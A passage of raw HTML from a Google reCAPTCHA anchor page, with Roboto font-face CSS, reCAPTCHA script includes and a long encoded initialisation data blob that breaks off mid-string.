  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="kw2rmiyyknrJGXnMDTX-5g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="kw2rmiyyknrJGXnMDTX-5g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="kw2rmiyyknrJGXnMDTX-5g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/w6PCrBRPHMOWMQwFw6B+w7fDiwPCjsK+w4U7w7vDs8O1dsO3LcK8RsKcYsOwwoIBacOdGloEZMKWw5HCmsOjwrXCqcKkw4PCisO4M1loLmXClcO/LlRXeiEQRTlsw6zCssKFPTDCq8OPAkPChFdGwpMAw7vCkcKBw6dWJ8OLwqMBZQrCicOZw7JfPRXDi3ptw7rCrMOzw7fCtzjDl2XDj8KRwpcEw6QecgY9w5vCrhfCoMKHwrZSw4fChcOmWMOmwpZcwrxBwrHDoW/DlcOENmTDgsOYw5zDicOCVcKSw7lmwr8qcUQeIwt3JXPDlXh1wo0+w6bDhMKmw5/Do8OcF8Owwr4uQMK+UsKww5LCgGQoAwTCrUvDnlzDncKOw73DnsOrwpxHw5YDXjDDrADCg2/CgB3DkcORw4V9NsKMwpNubcK1KMOjCMO1w4HCssKPw7tPwqJFw6LDmzkTw4o/wpDDqz1gdsOdXsOBw7PDsMOuRhIIwqnDmBZpeQ1PBAXDr8K7b8KOfCADSsO3UsKjwr7DlcOVw7bDtsKvaFrCv8OUUcOQw6bDgMOudEfDq0gKw6zDlsKHeRDCgcOkwrXDsG3Cl8OATMOoXcOJVcKEw4/[base64]/CvwzDnhXDssOyw6TCjS/CisOpwpHDs3HDh8OZwovCjsKEwprDpUMiUsOuw5oKw4bCqsOcVFbCvMOTWFrDmh/Dkzo8wqrDohTDmG7Dv8KYOl3ChsKnw7V0dsKdPRI/GTDDrl8PwphDBCPDg1zDqMOlw6M3wpJ/w795EMO/wp55PMKEwpo+ejMzw6TDnsObJMOTZQMTwpFiS8Kvwq52HSx8w5fDo8OGw4Y/dmfCmsOVJsOlwoXClcKCw6rDjDHCjMKCBirDl2nCmGDDoQdqJsKRwrHCuT7CjGkHTynDmgQ5w4XDi8ONL2Y5w5NZwqwcwqbDr8Orw7cZwrISwq3DlsKrKMOyQcK1A8KYwqTCrcKkwrsiVcOVTX59w6LCq8KeZWRuGXRGZ1Rvw4DCsE0gIBUaQG3DtS7DnDLCj2kfwp/[base64]/CoDjDrATDvcK0NQB2wps8G1AYYMKYwplzNgjCpcOmw58Vw4/[base64]/CuxYCWlfCq2pJwrTDo8Oaw7PDhgsRwovCscOow4DCmQspF8KVwr1FwrdkG8OQIT/DsMOzAcK/PkPCpMK9wq4+w54vC8K/woHCs0cUw4XDp8OgLyTCkgMhw4Ztw4DDoMO3w7Mawr3CuHAkw54kw6wzd3DCo8K+O8OwHcKtPsKBJ8KnE1V/ZFxTRW7CqMOEw5/CsnF6wpRuwpfDksOBasKzwqfCtCoVwq9VDGbDqSfCm1sPw4F8Jg/DriwxwpZIw78PXcKCYyJvw64xbsObN1gHw6Vrw7fCsG0Vw7xxw79vw53DsCBSEjB5O8KyTMKdO8KrWDEMW8OhwpXCucOhw7olFcK7JsKYw5DDqMOPcMOdw5DDskJ7D8KeDWsvRMKywot2Ym3DvcKuw71/[base64]/BwYKM8OrwrDDq2YFEDHDvzjCk8Otwq9dw7/[base64]/CvjR7wpQ6XBTDrcO6ecOzw5HCuEMQw5HChsKyeSDDknpow5MkPsKPXcO3fwVHF8Kcw6bDkcOqPBxZaTgvwqnCkQ/[base64]/DtsOwcAxTworCnnFXw67ChMOaMcOGLsKdYA9bw4jDoQzCkFfCondQY8KUw6ELYSs2w4JJfC7DvQsQVMOSw7DCsRd5wpPCmTjChcO0wrXDhTPDncKiPcKFw5fCsizDjsO3wo3CkkPCtzptwpMxwrU/[base64]/Chy3Co8KTwqtEDH/[base64]/[base64]/[base64]/Dp8OIXcOXFVNTwqjDlMO4f8KjwoE3E8KOfm3CtcOOw4bCkGTCuy5+w4vCkcO2w5N+eHVKFsKRLzHCtgPCvHkYwojCicOHw5PDpQvDuQl3HjdxQMKBwo0rP8Orw4NXw4FgFcK5w4zDgMOPw40rwpHClAdPAwbCqsOjw6J+U8Kmw5/Du8KMw7bCvSIywoxgTygmHC0nw6hPwr1rw79zPsKrMcOmw4/Do0NiFsOJw4PDjcOqOF10w7LCuUzCsETDswLCmsK8exBzBsOhV8OLw6Brw6DCm1DCosO/wrDCuMOVw4koX3BYf8Olcw/CucOZJwM3w5sGw7LCt8OFw7jDpMOqw5vCo2p9w7PCk8Kuw41bwr7DnTZ1wrzDu8Kww69RwpEwBMKXAMORwrHDh1xmZRNmwrbDssKWwpjCvnHDnU/DnhDDqibCtU3CmgoNwpIQBQ/CjcKbw6rCssKMwqNANDXCqMK6w5/DjUlXFMKhw4PCpiZZwr1qDE0iwpk/[base64]/DuMKwacKNwpkXw7HDjsKkwo7Dik4jWcKow7XDiVLDg8Oiw5IQwoFrwrnCk8ORw5HCsjd+w7VjwrB7w7/CiAHDtFdCYFtVBMKIwqQrcMOjw7zCjlrDr8OAw6tSY8O/CU/CksKAOxYjYyoqwoNawpVQbUbDhsOVekrDssKtL1sGwoBsCMOWw5jCow7CvH3ChAXDrcKkwofCg8K1EcK/Ez7DrUYRw54Wa8Kgw5Mfw6RQVMKGMUHDg8KVb8Oaw6bCv8O/[base64]/[base64]/ChcOkwqocXUAawplxw4AdwrHClxXCtcOyw5c/wq40w4PDl3dYNWvDhyDClGp/CRAeSsKIwr9MVsOJwrDClMOoDsOzwqXCl8OWTRZIOS7DhcOsw5wQZwfDnxszLDtcFsOMFyXCjcKxw6w/Qz0YWw/[base64]/CvWN9w5EaXsK6XMOBTFjDnlhDw5d1Lm/[base64]/[base64]/Cq8KBWz/DuWjCu8KUZsOpwq57BjLDpU3Cvm0vCsKmw68rQMOWEAjCsgHDqSdywql/ETXCl8KKwrokw7jDuGHDsTpBKz5iL8OUWytYw55mM8OQwpNiwpNyaxQww5ozw7vDmsOKFcO7w6/[base64]/CkcOJwp1+WMONSMKhSMO3R8Kmwp0zbMOabgVbw4LDqRYsw7R9w73Dk0LDtcOKWMOPCzrDqcKhw4XDhRV7wr04KEB/w4wEAsKTPMObw4RZAAZywqlbJAzCjRZ4V8O1ejwWSMKfw6LCrVVLQ8KvdsKxS8OoAmXDq0nDt8OXwoHCoMKww7bCoMO3QcKZw70YYMKrwq0QwoPConhJwqA3wq/[base64]/DmsKDEkM3wrNodMOvesKUQFnDqQ83w5xGw7LCtsOhD8OTTC8pw6/[base64]/wq0rQcOzNcKzWsOsw43Cu8OrO8OHQSnDojIFw75/[base64]/[base64]/[base64]/DiQLCjMKJfMKhQi0aScOZwq50FcKkwqAGasKow4dnDcO3DMOYw7AIG8K7D8OIwofCp3cvw7QCATrDv2fCv8OewrfDlFhYMTbDicK9wqUZw4/[base64]/Ct8KjAljDmMOew6XCo0zCqsOTw4PDgj8Kwp/CtcOoZUR7wpo1wrgxIRTCoX5zMsKGw6VYwpXCp0lOwoxVYMOMQMKzwrPDlcKUwqbCs1cmw7FKw7rCjsKpwprCt3jCgMK7OMKbw7/CuBJxNBMnEQ7Dl8Kkwolzw5lFwo49P8OHfcO1woPCuSfDiCM1w6EOJVzDpsKOwo50dkRUBsKKwpMQYsOZQFZVw74Ew5x1LgvCv8Olw7LCn8OfMSN6w7DDvsKPwojDhyrDq3XDmV3ClMOhw61cw40Uw6/CphbConYtwrk2dAzDksKxITDCrsK2KD/CtcKXYMKSUk/DqMKmw7fDnlE1KsKnw63CvStqw4EfwrvCkxR/wp5vbQVWLsO+wpduwoMxw5UTUAV3wrkgwpJyYU4JB8Oiw4LDoWZnw6dOSBcSSS/[base64]/Ch3TCnn9SZ3JRdcO8HFdDdFHDi0rCkcOiw7fCocKFEnHCmBTCnkk8Tg/Ci8OSw60Hw7BvwrN7woB7bxLChmvCjcKDRcOjesKDdwN6wpLCqGZUw4vDsXHDvcOaYcO+PjfCsMO4w63CjcK2w5BSw5TCssOgw6LCrVAxwqYoEk7DlcKLw6TDqsKEeScoJS0+wpQ9bMKrwqxDLMO5wo3CssO0woLDn8Oww51Jw5jCpcKjw45+w6hHwoLCpVNTdcO/PkRywp7CvcOOwpZ4wplQw6rDi2MrX8KYS8OsEWF9KC5OeXsBGRrCnCjDvgrChMKvwropwpTDu8O8WGcwcyEDw4lzLMOTwr7DqsO4wot8fMKSwqkXe8OIwrULdMO/OnHCh8KlLGDCt8OyFl4cFMKew4xqcDRuIWTCs8KwQEA6PwHChWkQw7/Csi13wo7CgTrDrxVFw5jCpsOCJQDDncKuNcOYw4BVOsOowql/wpVywr/Cn8KEwoEka1DDlMOPC2gowqzCsQhsYcODDybDsE88R0/DnsKBL3zCpcOAw6Z/[base64]/ChsOVKsO9w7Unw5J8w7poM8K0Sk8swpRpw7MZEMK8w5vDqmYfXsKqaTVbwrPCscOFwr89wrYhw4YVw67CtsO9acKmT8O7wqZ2w7rDkCfCrcKCFkRYE8O6SsK+DQwQXz7DnsOEAcKKw5wDAcKFwqtcwpNxwphPZsOWwr/DpcOIw7U+EsKLP8OrayfCnsKowoXDu8OHwp3CsnkeI8Klwr7Dq2pzw7HCvMOWUsOzwrvCgsODVy0Vw47CnGdRwr3Cj8K0X3E9ecOGYi/DkcOlwpHDriFbF8KnEl7Dl8KWfQsIQsO4ejZdwrHCl0sTwoV2AH3DhMOow7XDlsOrw53Dk8OyWcOsw4nCusKyTcOCw7/Do8KGwprDrkMmZ8OswovCu8Otw6U4GyYmfsOhw67Dlxtpw4dxw6bCqhV4wr/Dm3nCosK9w6PDncOAwrTCr8KvRcOXLcKVVsOuw4Jzwq4zw45ew7bDisOWw68KJsKxT0HDoCLCvD/CqcOAwoXCt1/ChsKDTShIVi/CkDHDrMOWWMKdb0bDpsK4HSh2RMOMSgXCosKNBsOzw5NtWX8DwqLDp8KAwr3DnDltwqHDqMKYaMKMD8OpAzLCozZ6fx3DjnHDsh7DmipIwolrPMOuw7NxJ8O1R8OrL8OFwrxIBjPDnMKZw4x0G8OxwoYGwrHCuBFVw7/DiCpgWUZZKSzCgcKiw7dXw7zDssOPw5Yuw5zDsGgAw5hKZsKnfMO8RcKgwpPCtsKaVjLCs2svwoAJwpgewrQOw6dmaMOJw63ClmcJT8OXWkfDo8Kxd07Cs0g/WXjDsCrDqFzDm8K2wrlIw7p7Cw/DuBsXwrfCgcKfwrw1Z8KvQ0rDtiLDmMKhw4EZL8KVw6JxU8OpwovCpsOqw4XDsMKzwo90w7EwU8Ozwo5SwqbCsChuJ8O7w5bCij5Uwr/[base64]/[base64]/XMOhwq4PwpDCvMOMwqnDkxLDqQDDqA7DugXDhsO2eVbCrMOdw59cOAzDmiHCklbDvRzDpTgowp3CksKEIlk4wo8Rw5vDlcKQw484DcKBbMKHw58AwrB5VsKYw6LCnsOuwoEdeMO3HhPCuynDqMKlYU/DlhxKGsOzwqsfw5HCo8KNFnDCvngiZ8OVIMOjJT0Qw4Z1EMO+McOmWcO3wpouwr5tecKKw4JYN1FvwoZ1TcO2woVJw6p0w6PCq0FNL8Ohwqs7w6Egw4nCkcOxwozCuMO0QMKYXgIRw6x+Q8O/[base64]/Cu8OJNcOICD/[base64]/[base64]/[base64]/[base64]/ZHpRQmzDvMO0WiEaPVgPGsOgVhnDgsK/VMKHbsKAwqfDgsOlKGHCtGAxwqzDtMO5wp7CtcO2fQrDn1jDmcOpwqY/[base64]/wqwlw4rCmjATw4jClMOnwrrDuxMcL39kTA3DiMO/[base64]/[base64]/CrSI+JB1Ywp7Dh8KpJsKoCyDCq3LDnsKmwpDDlH1CDcKcVm3DgCbChMOwwoBOZijClcK7QhQaLyLDgsOMwqRLw47CmMOFw7TDrsOBwp3CnTPDh1QwAyd6w7HCusOcCDPDhMOawqc4w4TDtMOZwrPDkcKwwq3Ck8K0wrPCh8KMS8OUT8Orw4/DnXkqwq3DhC8cJcOxCB5lMcOywpkLw4pnw4jDssKWaURiwpEjaMOVwpFtw7rCtDXCvn/Cqls1woTCgg1aw4ZLPXjCvU/Do8OAP8OGRy8vesKzU8OxMRPCshDCvMKCJhXDr8OnwqHCrSU5c8OvasOhw4Q8eMKQw5/CuhE9w6bCpsODMh/CqBXCpcKnw4XDkSfDlFJ/XMKqDH3Di2LCm8KPw7haYsKHMQQ0RsOhw4PCozTDtMKiJMKHw7HDkcKCw5gsfm3Ds2fDuxpCw5N5wojCk8O9wrjCocOtw43CokItScKwVRczdkzCvSQ9wprDpEzCsU/[base64]/w6lCw7wyw5DDpsOSGXBkwrREWCzDi8KyGMKKw4bCkcK9DsOkEHjDvz7CgsOlHQrCmMKJwr7Ct8OsPMKFdcOsNMKpQQfCr8KPShUXwoVyG8Oxw4AIwq7DsMKNEzZVwr05XcK8XcK8ChvDvlbDpMKjB8OUSsOveMKrYFxSw4AGwoQrw6J0cMOpw5jCql/DusOOw5/Ct8KewqDCjcKkw43ClMO8wrXDpDVqXFtoasKGwrI5ZGjCrxXDjA/[base64]/DhwHCgcOhfsKQQmQZB0nCnMOIA3vDgsOww5/DscKmCDRow6TDuCTDk8O/w4B7w6ccMMK9AsKjRsKyNwnDjGPCvcKpIx9lwrRSwp9Fw4bDvVlhPRQpBMKowrNbRnLCmsOadMOlEcKrw7QcwrDDqifDmRvCiyLCg8KQDcKpWlZ9Oxp8V8KnD8OGP8O1HGo/w5XDtWnDjcOaAcOWwo/CucKwwq1cFMO/wrDClxjDt8KJwqfCoFYowq9owqvCuMK3w5XDiXrDmTd9woXDvcKAw5sEwqrDsTAIwrnClGlnYsOsNsOKw5Jgw6o2w6nCs8OTQRl3w5pqw5nCpUjDn1PDoW/DnHkuw4Nef8KTQ3vDvCVFJm8LXsKRwpPClgo2wpvDmMOmwpbDqHhaN30aw7/DimTDh1g/[base64]/CqSPCkMOGSsKTf07CmUBySsKlwrxqw7Z9woLCosODw47CmsOYJcOqZAvDl8OawozCqFl7wqVoT8Kow75xVcO7N3PDu1XCvyMMDcK4fErDp8K0wpHCojTDu3jCgMKuS19mwpTCnTrCgl/CsTZbL8KEXsKuKVzDoMKdwqzDuMKvYA3ChnMCBcOWN8O2wopmw7TCh8O3GsKGw4DDiQfCvQfCsk8BQ8KhSg0ew5XCn11+TsOgwovChH3DrgdPwoZcwpgXVGXCqUjDv2/DoArDlETDrQnCpMOtwq8cw6hYw7vCg2NEwrpGwrbCsGPCg8K+w4/DvsOFOMO1w7NvUUJrw6/CkMKFw5QRworDr8KiAwfCvQjDixHDm8OLecOnwpVzw5hLwpZLw689w5ktw5jDscKDWcOawqnCn8Ola8KaFMK9OcKSVsO/w6jCty8Sw7Bqw4AowqvCnCfDpxzCgiLDvkXDoBzCvAQOUXgvwqPDvgnDmsKOUihHKV7Dn8K6Sn7Dsj/DqU3CmcKFw6zDnMKpAl3DlSkEwqUYw4JvwrNwwodGQsKPClR2AmHCu8Klw7VgwoYvDcKUwotGw7/[base64]/[base64]/CnsOiwpjCrcOrwqlVUcKSWwPCklnDmsOZw5hRGsK+EH3Cjy/Do8O7w4fCicKYQQjDlMKEFRzDvWsVRMKTwrbDv8KJwokrMXkIbFXDssOfw788A8KgRn3DtsO4dlrCscKqw5pYFcOaP8OzVsOdK8K/w7ocwpbChFFYwpVjw6rCgktcwozDrWxZwqTDvCVfJcONwqh5w7/DkgvCl0EMwpnCpMOgw6/CkMKJw7taHWB7W0XCkRZRdMKxSFTDvcKwRAF3Y8O2woceACYnf8O1w47DqQDDisOIU8ORVMOfJMKaw7JWZSsWWjhxWjhswrvDj341Ag95w45Kw4gxw67DiRF2bicTAjjCu8Knw7kFDx5Gb8OXwrbDu2HCqsO2ATHDvB96TgpdwoXDvVcqwqpkf3PCgMKkwoXDs1TCkx/Dhi8DwrLDi8Kaw5kcw6tlfhbCqMKrw7XDmcO9RsOIGMOqwoNNwostcgrDh8KEwpLCjh01f3jDrsOhUMKkw6JewqDCqWtcEsOMOsKBY1bCm3UCD0TDu13DuMKiwpQdccKQXcKjw5hiOMKMO8K9w77CsnjDkMOgw6YwJsOFaDMWCsOAw6nCtcOLworCn1Fww4Nnwp/CqzcFOhh6w5TDmADDqE4PRDcYKDFww6TDtDZAUgRUL8O7w60Yw4HDlsOxfcOvw6JdNsKYSMOTfVdpw7bDnA7DusKRw4bCjG7Du3zDqTI3Rz8qOTc8TcKVwqdowpVrKCdSwqfDvBIcwq7Ch3I0w5JeOhHCjU8Kw4LCj8K3w7FAMkjCu2DDocKtMMKowrLDoHskIsKawp/DtsK3D206wo/CjMOeSMKPwqbDrCfDgn0/UcOiwp3DrsO0OsK6wphNw4c8I3HCjsKIDBJEBgLClFbDusOXw4/Co8Knw5zDrsOeUMKVw7bDmgrCmlPDpzM8woLDl8KPesOiAcKwFW4Dwp0Tw7c9cgzCnyR2w7DDl3bCt14rwpPDiw3Dj2B2w5jCu2UGw7oxw4rDgh/DryMLwoLDhVRtKC1qVXLDmRo+McO4XnHDucOhY8O0wrd9D8KdwrbCjMKaw4TDhQ/DhFQ6PXg+NnMZw4rDihdibirClXd2wq7Cv8K4w4pWDsOtwrXCq1kzJsKMGi/[base64]/DlUvCg8OewpppBSbCtWsrwpZEw757w4EdcMOQDSNiw7/[base64]/Cm8OkOlTCuyd+VTFOwp97wpcjw6rChcK/w7TDpsKkwqM6bTjDmUYPw4nCiMKzZDdywpoBw71Gw7DCm8KJw7DCrsOjYzFCwqgawo15SgDCj8Kgw64UwoZnwohichTDi8K3KwsQODLCusK/IsO7wrLDrMOGd8Oow6o5ZcKFwrIYwpXCl8KabjlfwpMlw7F4wp8kwrjDsMKkYMOlwpVadVPCiSkLwpUOQh0fwoA2w4jDqcO6wqjDtcODw4AFwrsACXXDjMKkwrHDmlrDgMOjTMKEw4bCocKJVMKHScOPUzPDnMK2S23DgcKoEsOaW0TCqMO4TMO/w5VXVMOZw7jCsVN6wrcnPBgSwoHCsHzDksOGwrjDsMKMEV92w7TDjcOcwrvCiVPCgQJVwphyTcOFTMOcwpLCqMKFwqfChALDp8O5T8OgesK4wqTDrk18Q34pc8KoeMKpA8KPwpvDn8OgwpA9wr1dw4/CjhkxwobCjkDCl0bCnlnCvj4lw6LDpcKLMcKcwp5HQjEewrbCj8ORLFXCo05KwrAcw64jC8KzZlAEVcK0OEPDqwM/wp48wpbDusOVSMKGfMOYwoR0w43CgsKQTcKOXMKAY8KmBEQLwrrCj8OGMCLClXjCv8K3VVtecBYdXiPCksORZcOnw5FKTcOkw5BOMUTCkBvDskjCsXbCv8OscUrCocOhE8KSwrwsHsKgfQrCssK5azopfMO/CDZVwpdzcsK/InbDiMKuw7fDhFl2BcKZGQlgwpAJw7PDl8OABsK5A8Oewr16w4/DiMKHw4rCpmQ9D8KrwpRqwqPCt1l1w6jCiCTDq8KAw508w47DvlTDgSdPwoVECsKpw4rCg2/DsMK/[base64]/DixLDhsO0w6d0w5LCt25vwqrDvUQmw4TDtVExPcK6c8KlJ8K6wpVWw7nCocKPM3jDqU7DuBjCqm/DqWrDm2DCnCnCvMK0HsKKG8OEIMKDVnbCpH8DwprDhG02FGgzCBzDo03CqDvCr8KxRmJ3wqZUwpJzw57DqMKAWxwOw67DuMOlwo/CjsKrwqDDsMOUUEbCkR1MDMKLwrPDr1sHwpIHcmfChnh0wrzCs8K0eRnCicKIS8Onw7rDkTkVG8OGwprCuxBFMMOIw6hZw5FCw43DjgnDtRsREMO4w6kGwrMaw7g5PcO0Qy/ChcKXw4o3GcO2d8KCMGDDqsKaMz8dw6E9w53CmcKQWHDDjcOJXMOOYcKme8OSacK8MMOhwpHCvCNiwrglUcO3L8Kvw4FYw75RecOfcsKhe8OSA8KAw6F6MFvCtVfDm8OmwqDDpsOJQsK+wr/[base64]/Co8KFw58xMXoWw4LDoXbCs8KTw4MNe8OoHsOEwqDCsmzDjMOswpkCwoQ/A8O2w50/S8OTw7nCjsKnw4nCmlTDmMKAwqp1wrFGwqNoYcKTw6prwpvCrDBARmjDuMOWw7gyQzpCw5DDuB7Dh8KRw7sAwqPDmwvDnFtCZnHDhBPDkH8vFGbDnzbCnMK9wqHCgcKYw6gKRsO9WsOhw5bCjQPCu03CoxPDpzHDnFXCjcK3w4VTwoRMw4BQaHrChMOGwqzCpcKvw5/CvSHDmMOGw4UQIg4+w4UCw7sSE17CvcOZw650w4R2LTPDoMKle8KdYncPwpV4aWbCn8KFwr/DgMOAaXbCnA/CtcO8Y8KcDMKvw4LDnsK2AEV/wpLCgsKOFMKBQB3DmVbCh8Ofw4oFLUHDqifCisKvw7bChG98TMKWw7Bfw5crwrZQVzBzeRYew6rDnCIgJsKhwr9FwrhGwrfCmcKEw5bCsikwwpUuwpUwaAhXwrtFwpY2wqfDsBs/w6TCtsO6w5dVWcOrc8OVwqIVwpHCjDPDpMOww5/DvMOnwpZSYcOCw4xadcKewoLCgcKKw55tYcK8wqFfwoHCrWnCisKPwqJ3N8KNV1hAwrTCrsKuHMK5SkNrecOww4off8KmSsKMw6oKDD49S8OANsK2wrhsEMOId8Oow4lWw5vCgyXDucOawoPDlGbCq8KyF0PDvcKnCsK1R8Oxwo/Dj1lXKsK6wrLDo8KtLcOvwq8vw5XCuzwCw6BEZ8KGwrvDj8KvRsKMVH3ChGASKydpSwLDlDHCocKISW01wqjDkmVRwrzCtcKLw7HDpcO8L1LDogDCvAvDvUp7O8O/BQo9worCsMOZFMOHNUcPRcKFw4MRw5rDmcKfK8KMZ2rCnzbCocKZasOFXMKBwoVPw5TCt24FSMKOwrEywoc2wpYBw4Z5w5wqwpfDm8KDSHDDg3N/FRjClBXCvgA3RwIFwpcLw47DsMOdwpQCWcK8EGt8JsOSNMKSCcO9woRyw4pRecKBXXNNwrHCicKZwq/Dlx5vcV/CuA1/ecKna2LCkUPCrVvCpsKwSMOZw5/CmMOTfMOgaULCpcOIwrRLw70Yf8OIw5/DpybDqsO5bxRbwqMfwrHClwfDsSHCoAgAwqBqPhHCpsOTwpvDqsKKE8KowrjCvD3Duz9zPQvCoQgJaER8wpnCpsOaLsKKw54pw5/CuVPClsO0DULCkMOowoDCm0YywokZwqzCpWXDq8OOwq03w7MHIDvDpBnCvcKIw60Cw7rCmMKiwq7CkMObNSU2wr/[base64]/DkMOGw7zCncO7w7liwojCvsO/[base64]/[base64]/[base64]/Ctn0NwpdJw5AqZFhIw78/KcOBdsKDFCoSPX5lw43DoMKNd2jDgAQhSCbCgSdnBcKAN8KDw6hIWUBkw6xYw4PCnxLDtsK5wr9LYHrDocKNcnPCnyUEw5syPGZyLHt7w7PCmcKAw6jDmcOIwr/DmAbCg3J0M8OCwrFTUMK5FEnClWVTwqPDq8KKwpnDrcKTw6nDsADDjiHCrsOtwrMSwojCgsOfQ2J5TsKBw4/DimvDpwHClRvCkcOsPwtYHUIOHU5Kw6RQw4VbwrzDm8KMwqV1w4DDvFnCk1HDnx0aJ8OtKzBROcKOMsO3wq/DmMKfbg1qwqTDr8Kdw4gYw7LDr8K9EkPDrsKFMyXChldiw7oTRsOwJGZgwqUrwoc9w63DqCHCjlYtw4TDgcOvw6N2R8OuwqvDtMKgwqPDt1PCpTtZfxXCuMO4RwYqwrAFwpBdwqzDlgpTHcK2RmU6bF3CocK4wq/DsmltwqgsN114ASB6w75RC20Fw7dMw4YLeBpYwrLDncK/wqnDmMKXwpFyK8OtwqXCksKGMQbDvHTChcOEKMOJe8OMw43DhMKlXTFObEjCjVshF8OrcMKcaHgGaWk2wppCwrnClcKSeSF1O8KYwqjDisOqLMOnw53DoMKoGWLDrnd6wowoKklww6hWw7rCpcKBB8KnX3wrNsOEw48jOHxPfj/Ck8OGwp9Nw5bCkV/CnFQ2aCR1wrxDw7PCscO+wqtuwpDDqkvDs8KkDsO0wqnDjcOQDkjDsR/DpMK3wro3dFAAw5I5w716woTDiiXDkyMresOtZ3oNwrPCuxLCjsOiOMKmCsOSQ8K0wojCj8Kcw7E/MWlxw4rCscOpw6fDi8KWw4svf8KybsORw6pawrrDnHHCncKSw4DCgEbDsVN8bArDtsKcw4g8w4jDmxnChsO8UcKyP8Krw43DvsOlw5Fbwp3DpjfCuMOrw6HCv2zCk8OEJsOiCsOCaAvDrsKidMKvfE5Owq4Ew5HDhFfCl8O6w4hLwrAuZHB4w4/DhMOvw4nDvMOcwrPDtcK9w4EVwppNFMKuUsOBw5jDr8Kgw53Cj8OXwoIBw67CnjFURDIYXsOAwqIXwpTCsm/Doz3DpcOYwonDshTCpMOnwoBWw4DDrWjDjiAJw5BMGcKCU8OBInrDtsO4wqoxHMKKVTIGbMKew4tzw5vCiwTDqsOjw7B7IVMgwpliS3VRw7lUfMOPeGzDm8Ozcm3CnsKcOMK/JDvCuQDCssO9w4XCjMKPBRF2w4h/[base64]/[base64]/DpMKuJRjCncKZKTbCoyvDnsOBY3LDrBvDi8KQwp4nM8ODHcKbEcKsXgHDhsKEFMOrQcKwGsKJwpHDocKLYDlJw5nCqcOgAWbCuMOmKMO9EMOYwrd5wp5iccKCwpDDpMOvbsKqHi3CnGfCp8OswqoQwrhSw4xGw4bCtkfCrzXCszrCkBzDqcO/cMOJwp7ChMOpw77DmsO+w5bDvRAhNsOMKCzDlRAIwoXCq0FEwqZ7NWjDpDfCkFHDusOaWcOvFcKaQcO5aSpeAHYXwoRWOMKmw4/DtVQ/w5MSw6zDmcK/[base64]/Ch04yw6XCo0ZGw6vDhwcmwqMWw7ZmBk3CgsOpLsO1w5cTwqPCqsKBw4bCrUPDuMKYU8Krw7/DjMKkeMO5wo3CrG/CmcKWEFrDunkDdMOlwpPCosKmNCR7w6ZgwqosAXE/acOnwqDDj8K9wp/[base64]/NH3DvMKIBTfCoyVmwrErUcOHwqTDunLCicKpw4cJw5fCrEctwp8cw6HDiTzDgVzCu8KWw6HCpzrDj8Kowp7CnMO1woAVw4/DoTZNFWJlwqJuU8KmecKfHMOiwrB3fgzConHDmyvDscKHCEbDsMO+woTCtyc+w43CqMO1Pg3Ct2NUbcKUYw3DtlULEXZGKMKlD0E7SGnDuErCu1nDl8OQw6TDlcOVO8OzHXjCssKdRmkLBcKBw54qA1/DiSdZEMKRwqTCrcOYVMOGwqPCs0TDpsO2w4ATwpHCowDDk8Ouw6Juwp4jwqbDn8KSM8KPw4B9wobDmEzDoEFuw6jDoV7CsiHDm8KCBsKwU8KuDWh1w7wRwqInw43DlxxKbwYLwp1HDcOuBU4Fwr/[base64]/CvsKVABIqw7bCpW/[base64]/wqzDmy7CkWXCvMOEwp/[base64]/Cu8OowpAWD17DqsKqAXfCrVoRwqwBwqnCp8KIR8K2wqxZwqvCsmJrDsO4woLDiEHDkgbDjsOEw5tRwpVXL3dgwrrDtcK2w5fCsgdSw7XDhsKWwqViVUAvwpLCpQDCog16w7nDiCDCkzQbw6jDpx/CgF9cwpjCqTXCgsKvJcOvc8OlwqLCsxzDp8OKBMOcCWsUwrLCrF7Cn8KFw6nDgcOHesKQw5PDm1oZMsK7wprCp8KYccO1wqfCtcO/RcKdwq9xw717dy0ZX8OZA8K/[base64]/VzpHJS5/[base64]/[base64]/[base64]/CjcKpw4DCmsKNw77CjwzDsX/ChMOfXsK3wpjCgcOTMsOjw6TCh1UjwqAmP8KUw6IMwppFwrHCh8KtGsK7wrpuwrQFeyXDtMKqw4LDkBIwwoPDl8KgGMO